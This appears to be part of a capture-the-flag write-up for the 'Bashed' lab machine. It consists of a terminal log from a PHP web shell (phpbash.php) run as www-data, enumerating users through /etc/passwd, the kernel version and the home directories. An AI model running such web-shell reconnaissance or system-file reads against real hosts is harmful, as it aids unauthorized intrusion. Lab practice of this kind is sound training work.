 10.10.10.68/dev/phpbash.php
10.10.10.68/dev/phpbash.php
www-data@bashed:/var/www/html/dev# whoami
www-data
www-data@bashed:/var/www/html/dev# cat /etc/passwd | grep -v -e false -e nologin
root:x:0:0:root:/root:/bin/bash
sync:x:4:65534:sync:/bin:/bin/sync
arrexel:x:1000:1000:arrexel,,,:/home/arrexel:/bin/bash
scriptmanager:x:1001:1001:,,,:/home/scriptmanager:/bin/bash
www-data@bashed:/var/www/html/dev# uname -a
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
www-data@bashed:/var/www/html/dev# ls -l /home
total 8
drwxr-xr-x 4 arrexel arrexel 4096 Dec 4 2017 arrexel
drwxr-xr-x 3 scriptmanager scriptmanager 4096 Dec 4 2017 scriptmanager
www-data@bashed:/var/www/html/dev# ls -la /home/arrexel
total 36
drwxr-xr-x 4 arrexel arrexel 4096 Dec 4 2017 .
drwxr-xr-x 4 root root 4096 Dec 4 2017 ..
-rw------- 1 arrexel arrexel 1 Dec 23 2017 .bash_history
-rw-r--r-- 1 arrexel arrexel 220 Dec 4 2017 .bash_logout
-rw-r--r-- 1 arrexel arrexel 3786 Dec 4 2017 .bashrc
drwx------ 2 arrexel arrexel 4096 Dec 4 2017 .cache
drwxrwxr-x 2 arrexel arrexel 4096 Dec 4 2017 .nano
-rw-r--r-- 1 arrexel arrexel 655 Dec 4 2017 .profile
-rw-r--r-- 1 arrexel arrexel 0 Dec 4 2017 .sudo_as_admin_successful
-r--r--r-- 1 arrexel arrexel 33 Dec 4 2017 user.txt
www-data@bashed:/var/www/html/dev# ls -la /home/scriptmanager
total 28
drwxr-xr-x 3 scriptmanager scriptmanager 4096 Dec 4 2017 .
drwxr-xr-x 4 root root 4096 Dec 4 2017 ..
-rw------- 1 scriptmanager scriptmanager 2 Dec 4 2017 .bash_history
-rw-r--r-- 1 scriptmanager scriptmanager 220 Dec 4 2017 .bash_logout
-rw-r--r-- 1 scriptmanager scriptmanager 3786 Dec 4 2017 .bashrc
drwxr-xr-x 2 scriptmanager scriptmanager 4096 Dec 4 2017 .nano
-rw-r--r-- 1 scriptmanager scriptmanager 655 Dec 4 2017 .profile
www-data@bashed:/var/www/html/dev#